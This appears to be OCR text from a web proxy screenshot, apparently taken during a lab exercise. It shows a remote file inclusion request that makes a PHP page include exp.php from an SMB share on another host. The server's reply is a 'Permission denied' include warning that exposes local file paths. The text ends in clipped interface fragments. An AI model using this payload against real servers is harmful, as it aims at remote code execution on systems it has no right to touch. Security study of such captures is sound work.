 Request
Pretty Raw Hex
\n
1 GET /lang.php?page=\\10.10.14.39\RFI\exp.php HTTP/1.1
2 Host: 10.10.110.213
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 23:52:19 GMT
3 Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.39
4 X-Powered-By: PHP/5.6.39
5 Content-Length: 344
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: include(\\10.10.14.39\RFI\exp.php): failed to open stream: Permission denied in <b>
C:\xampp\htdocs\lang.php
</b>
on line <b>
3
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: include(): Failed opening '\\10.10.14.39\RFI\exp.php' for inclusion (include_path='C:\xampp\php\PEAR')
in <b>
C:\xampp\htdocs\lang.php
</b>
on line <b>
3
</b>
<br />
13
Search
0 highlights
Inspecto
Selection
Selecte
GET /
4.39\
\n
Host:
Upgra
\r \n
User-
dows
Decode
GET /
4.39\
\n
Host:
Upgra
\r \n
User-
dows
Request a
Request q
Request b
Request c
Request h
Response
Done